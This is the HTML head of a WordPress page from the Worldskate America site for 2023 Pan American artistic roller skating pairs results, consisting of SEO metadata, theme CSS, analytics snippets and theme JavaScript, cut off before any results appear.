

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/
body_size: 17316
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Resultados Panamericanos Artistico Pairs 2023 - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Resultados Panamericanos Artistico Pairs 2023 - Worldskate America" />
<meta property="og:url" content="https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/" />
<meta property="og:site_name" content="Worldskate America" />
<meta property="article:publisher" content="https://www.facebook.com/WorldSkateAmerica" />
<meta property="article:modified_time" content="2023-08-08T17:47:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@WSkateAmerica" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/","url":"https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/","name":"Resultados Panamericanos Artistico Pairs 2023 - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"datePublished":"2023-08-01T18:48:22+00:00","dateModified":"2023-08-08T17:47:16+00:00","breadcrumb":{"@id":"https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/"]}]},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"Resultados Panamericanos Artistico Pairs 2023"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/f5ubj1fp/bxkls.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/q4xmmz70/4hjhh.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/pages/7433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://worldskateamerica.org/?p=7433' />
<link rel="alternate" type="application/json+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fresultados-panamericanos-artistico-pairs-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fresultados-panamericanos-artistico-pairs-2023%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"98db5336c2","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="cd43f1a1c2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
